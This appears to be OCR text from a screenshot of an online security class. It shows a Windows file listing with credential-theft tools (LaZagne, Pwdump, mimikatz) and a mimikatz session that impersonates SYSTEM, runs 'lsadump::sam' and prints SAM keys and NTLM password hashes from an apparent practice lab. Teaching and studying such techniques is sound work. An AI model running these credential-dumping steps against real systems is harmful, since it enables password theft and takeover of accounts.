 本地磁盘 (C:)
上课中 00:02:51
计算机 本地磁盘 (C:)
搜索 本地磁盘 (C:)
腾讯课堂
组织 共享 新建文件夹
名称 修改日期 类型 大小
收藏夹
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
DVD 驱动器 (D:) VMware Tools
网络
2019/10/20 16:44 文件夹
2019/10/20 14:57 文件夹
inetpub 2019/9/9 10:42 文件夹
Oracle 2019/10/20 14:57 文件夹
PerfLogs 2009/7/14 11:20 文件夹
Program Files 2019/10/20 16:30 文件夹
Program Files (x86) 2019/10/20 16:30 文件夹
Window
用户
1.txt
2.txt
3.txt
4.txt
a.txt
b.txt
lazagn
libeay
Pwdump
mimika
mimikatz 2.2.0 x64 (oe.eo)
SID name : NT AUTHORITY\SYSTEM
256 {0;000003e7} 0 D 34432 NT AUTHORITY\SYSTEM S-1-5-18 (04g,30p) Primary
-> Impersonated !
* Process Token : {0;000910e8} 1 D 6284027 DE1AY\administrator S-1-5-21-2756371121-2868759905-3853650604-500 (17g,23p) Primary
* Thread Token : {0;000003e7} 0 D 6309396 NT AUTHORITY\SYSTEM S-1-5-18 (04g,30p) Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : WEB
SysKey : 6614a6bef1ceaa59db4901d48bcd257e
Local SID : S-1-5-21-3767205380-3469466069-2137393323
SAMKey : 4715f8a76480efa235f29dda39434bba
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID : 000001f5 (501)
User : Guest
RID : 000003e8 (1000)
User : de1ay
Hash NTLM: 3b24c391862f4a8531a245a0217708c4
lm - 0: f515e9c67dee8698d3340728f552a549
ntlm- 0: 3b24c391862f4a8531a245a0217708c4
ntlm- 1: 161cff084477fe596a5db81874498a24
mimikatz # _
19 个对象
CH